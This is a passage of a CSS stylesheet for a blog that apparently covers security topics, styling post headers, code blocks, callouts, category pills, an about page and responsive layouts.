  border-bottom: 1px solid var(--border);
  margin-bottom: 32px;
}

.post-breadcrumb {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-3);
  display: flex;
  align-items: center;
  gap: 6px;
  margin-bottom: 16px;
}
.post-breadcrumb a { color: var(--text-3); }
.post-breadcrumb a:hover { color: var(--text-2); }
.post-breadcrumb span { color: var(--border-hi); }

.post-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.03em;
  line-height: 1.25;
  color: var(--text);
  margin-bottom: 10px;
}

.post-subtitle {
  font-size: 14px;
  color: var(--text-3);
  line-height: 1.6;
  margin-bottom: 16px;
  font-style: normal;
}

.post-meta-bar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 8px;
  padding: 12px 16px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
}

.meta-item { display: flex; flex-direction: column; gap: 1px; }
.meta-item .label {
  font-family: var(--font-mono);
  font-size: 9px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-3);
}
.meta-item .value {
  font-family: var(--font-mono);
  font-size: 12px;
  font-weight: 600;
  color: var(--text);
}
.meta-item .value.critical { color: var(--text); }
.meta-item .value.gold     { color: var(--text); }
.meta-item .value.foam     { color: var(--text-2); }

.meta-divider {
  width: 1px;
  height: 24px;
  background: var(--border);
  align-self: center;
}

/* ─── Article Body ─────────────────────────────────────────────────────────── */
.post-body {
  font-size: 15px;
  color: var(--text);
  line-height: 1.75;
}

.post-body section { margin-top: 40px; }

.post-body h2 {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: var(--text);
  margin-bottom: 12px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--border);
  scroll-margin-top: 40px;
  font-family: var(--font-sans);
}

.post-body h3 {
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  margin: 24px 0 8px;
  font-family: var(--font-sans);
}

.post-body p { margin-bottom: 14px; }

.post-body ul,
.post-body ol {
  padding-left: 20px;
  margin-bottom: 14px;
}
.post-body li { margin-bottom: 4px; }
.post-body li::marker { color: var(--text-3); }

/* Callout */
.callout {
  display: flex;
  gap: 12px;
  padding: 12px 14px;
  background: var(--surface);
  border-left: 2px solid var(--border-hi);
  border-radius: 0 var(--radius) var(--radius) 0;
  margin: 16px 0 20px;
  font-size: 14px;
  color: var(--text-2);
}
.callout .callout-label {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-2);
  flex-shrink: 0;
  margin-top: 2px;
}

.callout.info { border-left-color: var(--text-3); }
.callout.info .callout-label { color: var(--text-3); }

.callout.warning { border-left-color: var(--text-3); }
.callout.warning .callout-label { color: var(--text-3); }

/* Inline code */
.post-body code {
  font-family: var(--font-mono);
  font-size: 0.84em;
  background: var(--overlay);
  color: var(--text);
  padding: 2px 5px;
  border-radius: 2px;
  border: 1px solid var(--border);
}

/* Code blocks */
.post-body pre {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0;
  overflow: hidden;
  margin: 16px 0;
  box-shadow: none;
}

.pre-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 6px 14px;
  background: var(--overlay);
  border-bottom: 1px solid var(--border);
}
.pre-lang {
  font-family: var(--font-mono);
  font-size: 10px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-2);
}
.pre-dots { display: none; }

.post-body pre code {
  display: block;
  background: transparent;
  color: var(--text-2);
  border: none;
  padding: 14px 16px;
  font-size: 13px;
  line-height: 1.6;
  overflow-x: auto;
}

/* Diagram box */
.diagram-box {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 16px;
  margin: 16px 0;
  overflow: hidden;
}

/* ─── Post Footer ──────────────────────────────────────────────────────────── */
.post-footer {
  margin-top: 40px;
  padding-top: 20px;
  border-top: 1px solid var(--border);
}

.footnotes-title {
  font-family: var(--font-mono);
  font-size: 11px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-3);
  margin-bottom: 10px;
}
.footnotes-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
.footnotes-list li {
  font-size: 13px;
  color: var(--text-3);
  padding-left: 20px;
  position: relative;
}
.footnotes-list li::before {
  content: attr(data-n);
  position: absolute;
  left: 0;
  font-family: var(--font-mono);
  font-size: 10px;
  color: var(--accent);
  font-weight: 600;
}

/* ─── About Page ───────────────────────────────────────────────────────────── */
.profile-card {
  display: flex;
  gap: 20px;
  align-items: flex-start;
  padding-bottom: 28px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 32px;
  background: none;
  border-left: none;
  border-right: none;
  border-top: none;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
}

.avatar {
  width: 48px;
  height: 48px;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-mono);
  font-size: 18px;
  font-weight: 600;
  color: var(--text-2);
  flex-shrink: 0;
}

.profile-name {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: var(--text);
  margin-bottom: 2px;
}
.profile-handle {
  font-size: 13px;
  color: var(--text-3);
  margin-bottom: 10px;
  font-family: var(--font-mono);
}
.profile-bio { color: var(--text-2); font-size: 14px; line-height: 1.6; }

.skills-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin: 16px 0;
}
.skill-tag {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-2);
  background: var(--surface);
  border: 1px solid var(--border);
  padding: 4px 10px;
  border-radius: 3px;
  display: inline-flex;
  align-items: center;
  gap: 0;
}
.skill-tag::before { display: none; }

.content-block {
  margin-bottom: 24px;
  background: none;
  border: none;
  border-radius: 0;
  padding: 0;
}
.content-block h2 {
  font-size: 16px;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 10px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--border);
}
.content-block p { color: var(--text-2); font-size: 14px; line-height: 1.6; margin-bottom: 8px; }
.content-block p:last-child { margin-bottom: 0; }

/* ─── Categories ───────────────────────────────────────────────────────────── */
.categories-grid {
  display: flex;
  flex-direction: column;
  gap: 0;
}

.category-card {
  display: block;
  padding: 14px 0;
  border-bottom: 1px solid var(--border);
  text-decoration: none;
  color: inherit;
  transition: none;
  background: none;
  border-radius: 0;
  border-left: none;
  border-right: none;
  border-top: none;
  overflow: visible;
  position: static;
}
.categories-grid .category-card:first-child { border-top: 1px solid var(--border); }
.category-card::before { display: none; }
.category-card:hover { background: var(--overlay); transform: none; border-color: var(--border); }
.category-card:hover .category-card-name { color: var(--text); }

.category-icon { display: none; }

.category-card-name {
  font-size: 15px;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 2px;
  transition: color var(--transition);
}
.category-card-desc {
  font-size: 13px;
  color: var(--text-3);
  line-height: 1.5;
}

.category-card-footer { display: none; }

/* Category pill */
.category-pill {
  display: inline-flex;
  align-items: center;
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  padding: 2px 8px;
  border-radius: 3px;
  text-decoration: none;
  border: none;
  gap: 0;
}
.category-pill:hover { text-decoration: none; filter: none; }

.category-pill.cve     { color: var(--text-2); background: var(--overlay); }
.category-pill.writeup { color: var(--text-2); background: var(--overlay); }
.category-pill.report  { color: var(--text-2); background: var(--overlay); }

/* Category archive header */
.cat-archive-header {
  display: block;
  padding: 0 0 24px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 24px;
}
.cat-archive-icon { display: none; }
.cat-archive-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.03em;
  color: var(--text) !important;
  margin-bottom: 4px;
}
.cat-archive-desc {
  color: var(--text-3);
  font-size: 14px;
  line-height: 1.6;
}

/* ─── Site Footer ──────────────────────────────────────────────────────────── */
.site-footer {
  border-top: 1px solid var(--border);
  padding: 20px 24px;
}
.site-footer .inner {
  max-width: var(--max-w);
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 10px;
}
.footer-brand { display: none; }
.footer-copy {
  font-size: 12px;
  color: var(--text-3);
}
.footer-links { display: flex; gap: 16px; }
.footer-links a {
  font-size: 12px;
  color: var(--text-3);
}
.footer-links a:hover { color: var(--text-2); text-decoration: none; }

/* ─── Utility ──────────────────────────────────────────────────────────────── */
.fade-up, .delay-1, .delay-2, .delay-3, .delay-4 {
  animation: none !important;
  opacity: 1 !important;
  transform: none !important;
}

.post-count {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-3);
}

/* ─── Syntax Highlighting ──────────────────────────────────────────────────── */
.post-body pre code .comment { color: #4a4a55; font-style: italic; }
.post-body pre code .keyword { color: #c4b5fd; }
.post-body pre code .string { color: #a1a1aa; }
.post-body pre code .function { color: #e4e4e7; }
.post-body pre code .number { color: #c4b5fd; }
.post-body pre code .operator { color: #71717a; }
.post-body pre code .variable { color: #e4e4e7; }
.post-body pre code .class { color: #e4e4e7; }
.post-body pre code .property { color: #a1a1aa; }
.post-body pre code .punctuation { color: #5a5a65; }
.post-body pre code .builtin { color: #c4b5fd; }
.post-body pre code .constant { color: #e4e4e7; }
.post-body pre code .attr-name { color: #a1a1aa; }
.post-body pre code .attr-value { color: #a1a1aa; }
.post-body pre code .tag { color: #c4b5fd; }

/* ─── Images & Figures ─────────────────────────────────────────────────────── */
.post-body figure {
  margin: 24px 0;
}
.post-body figure img {
  border: 1px solid var(--border);
  border-radius: var(--radius);
}
.post-body figcaption {
  font-size: 12px;
  color: var(--text-3);
  text-align: center;
  margin-top: 8px;
  font-style: italic;
}
.post-body .img-row {
  display: flex;
  gap: 12px;
  margin: 24px 0;
}
.post-body .img-row img {
  flex: 1;
  border: 1px solid var(--border);
  border-radius: var(--radius);
}

/* ─── Diagram Box ──────────────────────────────────────────────────────────── */
.diagram-box {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 24px;
  margin: 24px 0;
  overflow-x: auto;
}
.diagram-box svg {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  height: auto;
}

/* ─── Blockquote ───────────────────────────────────────────────────────────── */
.post-body blockquote {
  border-left: 2px solid var(--border-hi);
  padding-left: 16px;
  margin: 20px 0;
  color: var(--text-2);
  font-style: italic;
}

/* ─── Responsive ───────────────────────────────────────────────────────────── */
@media (max-width: 768px) {
  .article-layout { grid-template-columns: 1fr; }
  .toc-sidebar {
    position: static;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid var(--border);
  }
  .toc-list { flex-direction: row; flex-wrap: wrap; gap: 4px; }
  .toc-list a { border-left: none; padding: 3px 8px; background: var(--surface); border-radius: 3px; }
  .toc-list a.active { background: var(--overlay); border-left: none; }
  .profile-card { flex-direction: column; }
}

@media (max-width: 640px) {
  .page-wrapper { padding: 24px 16px 60px; }
  .nav-links { display: none; }
  .nav-links.open {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 52px;
    left: 0;
    right: 0;
    background: var(--surface);
    border-bottom: 1px solid var(--border);
    padding: 8px 16px;
    z-index: 100;
  }
  .site-header { position: relative; }
  .nav-toggle { display: block; }
  .post-card { flex-direction: column; gap: 4px; }
  .post-meta-bar { gap: 6px; }
  .meta-divider { display: none; }
  .hero-title { font-size: 22px; }
  .post-title { font-size: 20px; }
}
</file>
